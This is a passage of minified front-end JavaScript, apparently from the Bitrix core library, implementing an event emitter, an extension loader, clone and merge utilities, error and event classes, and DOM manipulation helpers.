t?t.map((e=>e.toLowerCase())).join("-"):e}},{key:"capitalize",value:function(e){return i.isStringFilled(e)?e[0].toUpperCase()+e.substr(1):e}}]),e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};var p=new(function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"registry",new WeakMap)}return babelHelpers.createClass(e,[{key:"set",value:function(e,t,n){const r=this.get(e);i.isSet(r[t])||(r[t]=new Set),r[t].add(n),this.registry.set(e,r)}},{key:"get",value:function(e){return this.registry.get(e)||{}}},{key:"has",value:function(e,t,n){return t&&n?this.registry.has(e)&&this.registry.get(e)[t].has(n):this.registry.has(e)}},{key:"delete",value:function(e,t,n){if(i.isDomNode(e))if(i.isString(t)&&i.isFunction(n)){const r=this.registry.get(e);i.isPlainObject(r)&&i.isSet(r[t])&&r[t].delete(n)}else if(i.isString(t)){const n=this.registry.get(e);i.isPlainObject(n)&&i.isSet(n[t])&&(n[t]=new Set)}else this.registry.delete(e)}}]),e}());function h(e){return i.isPlainObject(e)?Object.keys(e).reduce(((t,n)=>(function(e){let t=!1;try{const n=Object.defineProperty({},e,{get(){t=!0}});window.addEventListener("test",null,n)}catch(e){}return t}(n)&&(t[n]=e[n]),t)),{}):e}function d(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.addEventListener))return;const o=h(r);t in f?f[t].forEach((r=>{e.addEventListener(r,n,o),p.set(e,t,n)})):(e.addEventListener(t,n,o),p.set(e,t,n))}function y(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.removeEventListener))return;const o=h(r);t in f?f[t].forEach((t=>{e.removeEventListener(t,n,o),p.delete(e,t,n)})):(e.removeEventListener(t,n,o),p.delete(e,t,n))}let m=!0;function g(){m=!0}function v(){m=!1}function b(){return m}function w(...e){b()&&i.isObject(window.console)&&(i.isFunction(window.console.log)&&(window.console.log("BX.debug: ",e.length>0?e:e[0]),e[0]instanceof Error&&e[0].stack&&window.console.log("BX.debug error stack trace",e[0].stack)),i.isFunction(window.console.trace)&&console.trace())}var x=Object.freeze({get debugState(){return m},enableDebug:g,disableDebug:v,isDebugEnabled:b,default:w});let S=function(){function e(t){babelHelpers.classCallCheck(this,e),this.config=t.config||{},this.name=t.extension,this.state="scheduled";const n=BX.processHTML(t.html||"");this.inlineScripts=n.SCRIPT.reduce(A,[]),this.externalScripts=n.SCRIPT.reduce(k,[]),this.externalStyles=n.STYLE.reduce(N,[]),this.settingsScripts=function(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t))return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}return[]}(n.HTML)}return babelHelpers.createClass(e,[{key:"load",value:function(){return"error"===this.state&&(this.loadPromise=this.loadPromise||Promise.resolve(this),console.warn("Extension",this.name,"not found")),!this.loadPromise&&this.state&&(this.state="load",this.settingsScripts.forEach((e=>{!!document.querySelector(`script[data-extension="${e.extension}"]`)||document.body.insertAdjacentHTML("beforeend",e.script)})),this.inlineScripts.forEach(BX.evalGlobal),this.loadPromise=Promise.all([P(this.externalScripts),P(this.externalStyles)]).then((()=>(this.state="loaded",i.isPlainObject(this.config)&&this.config.namespace?o.getClass(this.config.namespace):window)))),this.loadPromise}}]),e}();const E={};function B(e){return i.isArray(e)?e:[e]}function T(e){return e in E}function j(e){return E[e]}function O(e){return Promise.all(e.map((e=>e.load())))}function X(e){return e.reduce(((e,t)=>i.isObject(t)?{...t}:t),{})}function A(e,t){return t.isInternal&&e.push(t.JS),e}function k(e,t){return t.isInternal||e.push(t.JS),e}function N(e,t){return i.isString(t)&&""!==t&&e.push(t),e}function C(e){return"success"!==e.status?(e.errors.map(console.warn),[]):e.data.map((e=>{const t=j(e.extension);return t||(E[e.extension]=new S(e),E[e.extension])}))}function P(e){const t=B(e);return t.length?new Promise((e=>{BX.load(t,e)})):Promise.resolve()}const _=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function I(e,t){if(t.has(e))return t.get(e);if(function(e){return i.isObjectLike(e)&&_.includes(n(e))||i.isDomNode(e)}(e)){if(i.isArray(e)){const n=Array.from(e);return t.set(e,n),e.forEach(((e,r)=>{n[r]=I(e,t)})),t.get(e)}if(i.isDomNode(e))return e.cloneNode(!0);if(i.isMap(e)){const n=new Map;return t.set(e,n),e.forEach(((e,r)=>{n.set(I(r,t),I(e,t))})),n}if(i.isSet(e)){const n=new Set;return t.set(e,n),e.forEach((e=>{n.add(I(e,t))})),n}if(i.isDate(e))return new Date(e);if(i.isRegExp(e)){const t=/\w*$/.exec(e);let n=new RegExp(e.source);return t&&i.isArray(t)&&(n=new RegExp(e.source,t[0])),n.lastIndex=e.lastIndex,n}const n=Object.getPrototypeOf(e),r=Object.assign(Object.create(n),e);return t.set(e,r),Object.keys(e).forEach((n=>{r[n]=I(e[n],t)})),r}return e}function L(e,t){return Object.entries(t).reduce(((e,[t,n])=>!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(n)?(e[t]=L(e[t],n),e):(e[t]=n,e)),e)}function M(e,t=[]){return(n,r)=>{const o=e[0],s=t[0]||"asc";if(i.isUndefined(o))return 0;let a=n[o],u=r[o];return i.isString(a)&&i.isString(u)&&(a=a.toLowerCase(),u=u.toLowerCase()),a<u?"asc"===s?-1:1:a>u?"asc"===s?1:-1:M(e.slice(1),t.slice(1))(n,r)}}let D=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"debounce",value:function(e,t=0,n=null){let r;return function(...o){i.isNumber(r)&&clearTimeout(r),r=setTimeout((()=>{e.apply(n||this,o)}),t)}}},{key:"throttle",value:function(e,t=0,n=null){let r,i=0;return function(...o){if(r=!0,!i){(function s(){r?(e.apply(n||this,o),r=!1,i=setTimeout(s,t)):i=null})()}}}},{key:"html",value:function(e,t,n={}){if(i.isNil(t)&&i.isDomNode(e))return e.innerHTML;const r=BX.processHTML(t),o=r.STYLE.reduce(N,[]),s=r.SCRIPT.reduce(k,[]),a=r.SCRIPT.reduce(A,[]);return i.isDomNode(e)&&(n.htmlFirst||!s.length&&!o.length)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),Promise.all([P(s),P(o)]).then((()=>{i.isDomNode(e)&&(s.length>0||o.length>0)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),a.forEach((e=>BX.evalGlobal(e))),i.isFunction(n.callback)&&n.callback()}))}},{key:"merge",value:function(...e){return i.isArray(e[0])?e.unshift([]):i.isObject(e[0])&&e.unshift({}),e.reduce(((e,t)=>L(e,t)),e[0])}},{key:"orderBy",value:function(e,t=[],n=[]){const r=M(t,n);return Object.values(e).sort(r)}},{key:"destroy",value:function(e,t="Object is destroyed"){if(i.isObject(e)){const n=()=>{throw new Error(t)},r=Object.keys(e),o=(()=>{const t=Object.getPrototypeOf(e);return i.isObject(t)?Object.getOwnPropertyNames(t):[]})();[...new Set([...r,...o])].filter((t=>{const n=Object.getOwnPropertyDescriptor(e,t);return!(/__(.+)__/.test(t)||i.isObject(n)&&!0!==n.configurable)})).forEach((t=>{Object.defineProperty(e,t,{get:n,set:n,configurable:!1})})),Object.setPrototypeOf(e,null)}}}]),e}();babelHelpers.defineProperty(D,"debug",w),babelHelpers.defineProperty(D,"loadExtension",(function(e){const t=B(e);if(function(e){return e.every(T)}(t)){return O(t.map(j)).then(X)}return function(e){return new Promise((t=>{BX.ajax.runAction("main.bitrix.main.controller.loadext.getextensions",{data:e}).then(t)}))}({extension:t}).then(C).then(O).then(X)})),babelHelpers.defineProperty(D,"clone",(function(e){return I(e,new WeakMap)}));const F=Symbol.for("BX.BaseError.isError");let R=function(){function e(t,n,r){babelHelpers.classCallCheck(this,e),this[F]=!0,this.message="",this.code=null,this.customData=null,this.setMessage(t),this.setCode(n),this.setCustomData(r)}return babelHelpers.createClass(e,[{key:"getMessage",value:function(){return this.message}},{key:"setMessage",value:function(e){return i.isString(e)&&(this.message=e),this}},{key:"getCode",value:function(){return this.code}},{key:"setCode",value:function(e){return(i.isStringFilled(e)||null===e)&&(this.code=e),this}},{key:"getCustomData",value:function(){return this.customData}},{key:"setCustomData",value:function(e){return i.isUndefined(e)||(this.customData=e),this}},{key:"toString",value:function(){const e=this.getCode(),t=this.getMessage();return i.isStringFilled(e)||i.isStringFilled(t)?i.isStringFilled(e)?i.isStringFilled(t)?`${e}: ${t}`:e:`Error: ${t}`:""}}],[{key:"isError",value:function(e){return i.isObject(e)&&!0===e[F]}}]),e}(),H=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e),this.type="",this.data=null,this.target=null,this.compatData=null,this.defaultPrevented=!1,this.immediatePropagationStopped=!1,this.errors=[],this.setData(t.data),this.setCompatData(t.compatData)}return babelHelpers.createClass(e,[{key:"getType",value:function(){return this.type}},{key:"setType",value:function(e){return i.isStringFilled(e)&&(this.type=e),this}},{key:"getData",value:function(){return this.data}},{key:"setData",value:function(e){return i.isUndefined(e)||(this.data=e),this}},{key:"getCompatData",value:function(){return this.compatData}},{key:"setCompatData",value:function(e){return i.isArrayLike(e)&&(this.compatData=e),this}},{key:"setTarget",value:function(e){return this.target=e,this}},{key:"getTarget",value:function(){return this.target}},{key:"getErrors",value:function(){return this.errors}},{key:"setError",value:function(e){R.isError(e)&&this.errors.push(e)}},{key:"preventDefault",value:function(){this.defaultPrevented=!0}},{key:"isDefaultPrevented",value:function(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=!0}},{key:"isImmediatePropagationStopped",value:function(){return this.immediatePropagationStopped}}],[{key:"create",value:function(e){return new this(e)}}]),e}(),z=function(){function e(t={}){babelHelpers.classCallCheck(this,e),this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10,this.eventStore=new WeakMap}return babelHelpers.createClass(e,[{key:"add",value:function(e,t={}){const n=this.getRecordScheme();return i.isNumber(t.maxListeners)&&(n.maxListeners=t.maxListeners),this.eventStore.set(e,n),n}},{key:"get",value:function(e){return this.eventStore.get(e)}},{key:"getOrAdd",value:function(e,t={}){return this.get(e)||this.add(e,t)}},{key:"delete",value:function(e){this.eventStore.delete(e)}},{key:"getRecordScheme",value:function(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function(){return this.defaultMaxListeners}}]),e}(),W=function(){function e(){babelHelpers.classCallCheck(this,e),this.warnings=new Map,this.printDelayed=D.debounce(this.print.bind(this),500)}return babelHelpers.createClass(e,[{key:"add",value:function(e,t,n){let r=this.warnings.get(e);r||(r=Object.create(null),this.warnings.set(e,r)),r[t]||(r[t]={}),r[t].size=n.size,i.isArray(r[t].errors)||(r[t].errors=[]),r[t].errors.push(new Error)}},{key:"print",value:function(){this.warnings.forEach((e=>{for(let t in e)console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. Use emitter.setMaxListeners() to increase limit.'),console.dir(e[t].errors),console.groupEnd()})),this.clear()}},{key:"clear",value:function(){this.warnings.clear()}},{key:"printDelayed",value:function(){}}]),e}();const G=new z({defaultMaxListeners:10}),U=new W,$=new Map,V={GLOBAL_TARGET:"GLOBAL_TARGET"};G.add(V,{maxListeners:25});const Y=Symbol.for("BX.Event.EventEmitter.isEmitter"),q=Symbol("namespaceProperty"),J=Symbol("targetProperty");let Z=function(){function e(...t){babelHelpers.classCallCheck(this,e),this[J]=null,this[q]=null,this[Y]=!0;let n=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0]))throw new TypeError('The "target" argument must be an object.');n=t[0],this.setEventNamespace(t[1])}this[J]=n}return babelHelpers.createClass(e,[{key:"setEventNamespace",value:function(e){i.isStringFilled(e)&&(this[q]=e)}},{key:"getEventNamespace",value:function(){return this[q]}},{key:"subscribe",value:function(t,n){return e.subscribe(this,t,n),this}},{key:"subscribeFromOptions",value:function(t,n,r){i.isPlainObject(t)&&(n=i.isPlainObject(n)?e.normalizeAliases(n):{},Object.keys(t).forEach((i=>{const o=e.normalizeListener(t[i]);if(i=e.normalizeEventName(i),n[i]){const{eventName:t}=n[i];e.subscribe(this,t,o,{compatMode:!1!==r})}else e.subscribe(this,i,o,{compatMode:!0===r})})))}},{key:"subscribeOnce",value:function(t,n){return e.subscribeOnce(this,t,n),this}},{key:"unsubscribe",value:function(t,n){return e.unsubscribe(this,t,n),this}},{key:"unsubscribeAll",value:function(t){e.unsubscribeAll(this,t)}},{key:"emit",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emit(this,t,n),this}},{key:"emitAsync",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emitAsync(this,t,n)}},{key:"setMaxListeners",value:function(...t){return e.setMaxListeners(this,...t),this}},{key:"getMaxListeners",value:function(t){return e.getMaxListeners(this,t)}},{key:"incrementMaxListeners",value:function(...t){return e.incrementMaxListeners(this,...t)}},{key:"decrementMaxListeners",value:function(...t){return e.decrementMaxListeners(this,...t)}},{key:"getListeners",value:function(t){return e.getListeners(this,t)}},{key:"getFullEventName",value:function(t){if(!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');return e.makeFullEventName(this.getEventNamespace(),t)}}],[{key:"makeObservable",value:function(t,n){if(!i.isObject(t))throw new TypeError('The "target" argument must be an object.');if(!i.isStringFilled(n))throw new TypeError('The "namespace" must be an non-empty string.');if(e.isEventEmitter(t))throw new TypeError('The "target" is an event emitter already.');const r=Object.getPrototypeOf(t),o=new e;o.setEventNamespace(n),Object.setPrototypeOf(o,r),Object.setPrototypeOf(t,o),Object.getOwnPropertyNames(e.prototype).forEach((n=>{["constructor"].includes(n)||(o[n]=function(...r){return e.prototype[n].apply(t,r)})}))}},{key:"subscribe",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),{eventsMap:s,onceMap:a}=G.getOrAdd(e),u=a.get(o);let l=s.get(o);l&&l.has(n)||u&&u.has(n)?console.error(`You cannot subscribe the same "${o}" event listener twice.`):l?l.set(n,{listener:n,options:r,sort:this.getNextSequenceValue()}):(l=new Map([[n,{listener:n,options:r,sort:this.getNextSequenceValue()}]]),s.set(o,l));const c=this.getMaxListeners(e,t);l.size>c&&(U.add(e,o,l),U.printDelayed())}},{key:"subscribeOnce",value:function(e,t,n){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n);const r=this.resolveEventName(t,e),{eventsMap:o,onceMap:s}=G.getOrAdd(e),a=o.get(r);let u=s.get(r);if(a&&a.has(n)||u&&u.has(n))console.error(`You cannot subscribe the same "${r}" event listener twice.`);else{const i=(...r)=>{this.unsubscribe(e,t,i),u.delete(n),n(...r)};u?u.set(n,i):(u=new Map([[n,i]]),s.set(r,u)),this.subscribe(e,t,i)}}},{key:"unsubscribe",value:function(e,t,n,r){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(e),a=s&&s.eventsMap.get(o),u=s&&s.onceMap.get(o);if(a&&a.delete(n),u){const e=u.get(n);e&&(u.delete(n),a.delete(e))}}},{key:"unsubscribeAll",value:function(e,t,n){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),i.isStringFilled(t)){const r=G.get(e);if(r){n=i.isPlainObject(n)?n:{};const o=this.resolveEventName(t,e,!0===n.useGlobalNaming);r.eventsMap.delete(o),r.onceMap.delete(o)}}else i.isNil(t)&&(e===this.GLOBAL_TARGET?console.error("You cannot unsubscribe all global listeners."):G.delete(e))}},{key:"emit",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(this.GLOBAL_TARGET),a=s&&s.eventsMap.get(o)||new Map;let u=new Set;if(e!==this.GLOBAL_TARGET){const t=G.get(e);u=t&&t.eventsMap.get(o)||new Map}const l=[...a.values(),...u.values()];l.sort((function(e,t){return e.sort-t.sort}));const c=this.prepareEvent(e,o,n),f=[];for(let t=0;t<l.length&&!c.isImmediatePropagationStopped();t++){const{listener:n,options:o}=l[t];if(a.has(n)||u.has(n)){let t;if(o.compatMode){let o=[];const s=c.getCompatData();o=null!==s?!0===r.cloneData?D.clone(s):s:[c];const a=i.isUndefined(r.thisArg)?e:r.thisArg;t=n.apply(a,o)}else t=i.isUndefined(r.thisArg)?n(c):n.call(r.thisArg,c);f.push(t)}}return f}},{key:"emitAsync",value:function(e,t,n){return i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),Promise.all(this.emit(e,t,n))}},{key:"prepareEvent",value:function(e,t,n){let r=n;return n instanceof H||(r=new H,r.setData(n)),r.setTarget(this.isEventEmitter(e)?e[J]:e),r.setType(t),r}},{key:"getNextSequenceValue",value:function(){return this.sequenceValue++}},{key:"setMaxListeners",value:function(...e){let t,n=this.GLOBAL_TARGET,r=null;if(1===e.length?t=e[0]:2===e.length?i.isString(e[0])?[r,t]=e:[n,t]=e:e.length>=3&&([n,r,t]=e),!i.isObject(n))throw new TypeError('The "target" argument must be an object.');if(null!==r&&!i.isStringFilled(r))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(t)||t<0)throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${t}.`);const o=G.getOrAdd(n);if(i.isStringFilled(r)){const e=this.resolveEventName(r,n);o.eventsMaxListeners.set(e,t)}else o.maxListeners=t}},{key:"getMaxListeners",value:function(e,t){if(i.isString(e)?(t=e,e=this.GLOBAL_TARGET):i.isNil(e)&&(e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');const n=G.get(e);if(n){let r=n.maxListeners;if(i.isStringFilled(t)){const i=this.resolveEventName(t,e);r=n.eventsMaxListeners.get(i)||r}return r}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function(...t){const[n,r,o]=this.destructMaxListenersArgs(...t),s=Math.max(this.getMaxListeners(n,r)+o,0);return i.isStringFilled(r)?e.setMaxListeners(n,r,s):e.setMaxListeners(n,s),s}},{key:"incrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,Math.abs(r))}},{key:"decrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,-Math.abs(r))}},{key:"destructMaxListenersArgs",value:function(...e){let t=null,n=1,r=this.GLOBAL_TARGET;if(1===e.length?i.isNumber(e[0])?n=e[0]:i.isString(e[0])?t=e[0]:r=e[0]:2===e.length?i.isString(e[0])?[t,n]=e:i.isString(e[1])?[r,t]=e:[r,n]=e:e.length>=3&&([r,t,n]=e),!i.isObject(r))throw new TypeError('The "target" argument must be an object.');if(null!==t&&!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(n))throw new TypeError('The value of "increment" must be a number.');return[r,t,n]}},{key:"getListeners",value:function(e,t){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');const n=G.get(e);if(!n)return new Map;const r=this.resolveEventName(t,e);return n.eventsMap.get(r)||new Map}},{key:"registerAliases",value:function(t){t=this.normalizeAliases(t),Object.keys(t).forEach((e=>{$.set(e,{eventName:t[e].eventName,namespace:t[e].namespace})})),e.mergeEventAliases(t)}},{key:"normalizeAliases",value:function(e){if(!i.isPlainObject(e))throw new TypeError('The "aliases" argument must be an object.');const t=Object.create(null);for(let n in e){if(!i.isStringFilled(n))throw new TypeError("The alias must be an non-empty string.");const r=e[n];if(!r||!i.isStringFilled(r.eventName)||!i.isStringFilled(r.namespace))throw new TypeError('The alias options must set the "eventName" and the "namespace".');n=this.normalizeEventName(n),t[n]={eventName:r.eventName,namespace:r.namespace}}return t}},{key:"mergeEventAliases",value:function(e){const t=G.get(this.GLOBAL_TARGET);t&&Object.keys(e).forEach((n=>{const r=e[n];n=this.normalizeEventName(n);const i=this.makeFullEventName(r.namespace,r.eventName),o=t.eventsMap.get(n);if(o){const e=t.eventsMap.get(i)||new Map;t.eventsMap.set(i,new Map([...e,...o])),t.eventsMap.delete(n)}const s=t.onceMap.get(n);if(s){const e=t.onceMap.get(i)||new Map;t.onceMap.set(i,new Map([...e,...s])),t.onceMap.delete(n)}const a=t.eventsMaxListeners.get(n);if(a){const e=t.eventsMaxListeners.get(i)||0;t.eventsMaxListeners.set(i,Math.max(e,a)),t.eventsMaxListeners.delete(n)}}))}},{key:"isEventEmitter",value:function(e){return i.isObject(e)&&!0===e[Y]}},{key:"normalizeEventName",value:function(e){return i.isStringFilled(e)?e.toLowerCase():""}},{key:"normalizeListener",value:function(e){if(i.isString(e)&&(e=o.getClass(e)),!i.isFunction(e))throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof e}.`);return e}},{key:"resolveEventName",value:function(e,t,n=!1){if(e=this.normalizeEventName(e),!i.isStringFilled(e))return"";if(this.isEventEmitter(t)&&!0!==n)null!==t.getEventNamespace()&&e.includes(".")&&console.warn(`Possible the wrong event name "${e}".`),e=t.getFullEventName(e);else if($.has(e)){const{namespace:t,eventName:n}=$.get(e);e=this.makeFullEventName(t,n)}return e}},{key:"makeFullEventName",value:function(e,t){const n=i.isStringFilled(e)?`${e}:${t}`:t;return i.isStringFilled(n)?n.toLowerCase():""}}]),e}();babelHelpers.defineProperty(Z,"GLOBAL_TARGET",V),babelHelpers.defineProperty(Z,"DEFAULT_MAX_LISTENERS",G.getDefaultMaxListeners()),babelHelpers.defineProperty(Z,"sequenceValue",1);let K=[];function Q(t){switch(document.readyState){case"loading":K.push(t);break;case"interactive":case"complete":i.isFunction(t)&&t(),e.isReady=!0}}e.isReady=!1,document.addEventListener("readystatechange",(()=>{e.isReady||(K.forEach(Q),K=[])}));let ee=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(ee,"bind",d),babelHelpers.defineProperty(ee,"bindOnce",(function(e,t,n,r){d(e,t,(function i(...o){y(e,t,i,r),n(...o)}),r)})),babelHelpers.defineProperty(ee,"unbind",y),babelHelpers.defineProperty(ee,"unbindAll",(function(e,t){const n=p.get(e);Object.keys(n).forEach((r=>{n[r].forEach((n=>{i.isString(t)&&t!==r||y(e,r,n)}))}))})),babelHelpers.defineProperty(ee,"ready",Q),babelHelpers.defineProperty(ee,"EventEmitter",Z),babelHelpers.defineProperty(ee,"BaseEvent",H);let te=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"replace",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(e.parentNode)&&e.parentNode.replaceChild(t,e)}},{key:"remove",value:function(e){i.isDomNode(e)&&i.isDomNode(e.parentNode)&&e.parentNode.removeChild(e)}},{key:"clean",value:function(t){if(i.isDomNode(t))for(;t.childNodes.length>0;)t.removeChild(t.firstChild);else i.isString(t)&&e.clean(document.getElementById(t))}},{key:"insertBefore",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)&&t.parentNode.insertBefore(e,t)}},{key:"insertAfter",value:function(e,t){if(i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)){const n=t.parentNode;if(i.isDomNode(t.nextSibling))return void n.insertBefore(e,t.nextSibling);n.appendChild(e)}}},{key:"append",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&t.appendChild(e)}},{key:"prepend",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild))return void n.insertBefore(t,n.firstChild);e.append(t,n)}}},{key:"hasClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return r.split(" ").every((n=>e.hasClass(t,n)));if("classList"in t)return t.classList.contains(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal))return t.getAttribute("class").split(" ").some((e=>e===r))}}if(i.isArray(n)&&n.length>0)return n.every((n=>e.hasClass(t,n)))}return!1}},{key:"addClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.addClass(t,r.split(" "));if("classList"in t)return void t.classList.add(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){if(""===t.className.baseVal)return void(t.className.baseVal=r);const e=t.className.baseVal.split(" ");if(!e.includes(r))return e.push(r),void(t.className.baseVal=e.join(" ").trim())}return}}i.isArray(n)&&n.forEach((n=>e.addClass(t,n)))}}},{key:"removeClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.removeClass(t,r.split(" "));if("classList"in t)return void t.classList.remove(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){const e=t.className.baseVal.split(" ").filter((e=>e!==r));return void(t.className.baseVal=e.join(" "))}}}i.isArray(n)&&n.forEach((n=>e.removeClass(t,n)))}}},{key:"toggleClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0)return r.includes(" ")?void e.toggleClass(t,r.split(" ")):void t.classList.toggle(r)}i.isArray(n)&&n.forEach((n=>e.toggleClass(t,n)))}}},{key:"style",value:function(t,n,r){if(i.isElementNode(t)){if(i.isNull(n))return t.removeAttribute("style"),t;if(i.isPlainObject(n))return Object.entries(n).forEach((n=>{const[r,i]=n;e.style(t,r,i)})),t;if(i.isString(n)){if(i.isUndefined(r)&&t.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(t);return n in e?e[n]:e.getPropertyValue(n)}if(i.isNull(r)||""===r||"null"===r)return t.style[n]="",t;if(i.isString(r)||i.isNumber(r))return t.style[n]=r,t}}return null}},{key:"adjust",value:function(t,n={}){if(!t.nodeType)return null;let r=t;if(t.nodeType===Node.DOCUMENT_NODE&&(r=t.body),i.isPlainObject(n)){if(i.isPlainObject(n.attrs)&&Object.keys(n.attrs).forEach((e=>{"class"!==e&&"classname"!==e.toLowerCase()?""!=n.attrs[e]?r.setAttribute(e,n.attrs[e]):r.removeAttribute(e):r.className=n.attrs[e]})),i.isPlainObject(n.style)&&e.style(r,n.style),i.isPlainObject(n.props)&&Object.keys(n.props).forEach((e=>{r[e]=n.props[e]})),i.isPlainObject(n.events)&&Object.keys(n.events).forEach((e=>{ee.bind(r,e,n.events[e])})),i.isPlainObject(n.dataset)&&Object.keys(n.dataset).forEach((e=>{r.dataset[e]=n.dataset[e]})),i.isString(n.children)&&(n.children=[n.children]),i.isArray(n.children)&&n.children.length>0)return n.children.forEach((t=>{i.isDomNode(t)&&e.append(t,r),i.isString(t)&&(r.innerHTML+=t)})),r;if("text"in n&&!i.isNil(n.text))return r.innerText=n.text,r;"html"in n&&!i.isNil(n.html)&&(r.innerHTML=n.html)}return r}},{key:"create",value:function(t,n={},r=document){let o=t,s=n;return i.isObjectLike(t)&&(s=t,o=t.tag),e.adjust(r.createElement(o),s)}},{key:"show",value:function(e){i.isDomNode(e)&&(e.hidden=!1)}},{key:"hide",value:function(e){i.isDomNode(e)&&(e.hidden=!0)}},{key:"isShown",value:function(e){return i.isDomNode(e)&&!e.hidden&&"none"!==e.style.getPropertyValue("display")}},{key:"toggle",value:function(t){i.isDomNode(t)&&(e.isShown(t)?e.hide(t):e.show(t))}},{key:"getPosition",value:function(e){if(i.isDomNode(e)){const t=e.getBoundingClientRect(),{scrollLeft:n,scrollTop:r}=function(){const{documentElement:e,body:t}=document;return{scrollTop:Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0),scrollLeft:Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0)}}();return new 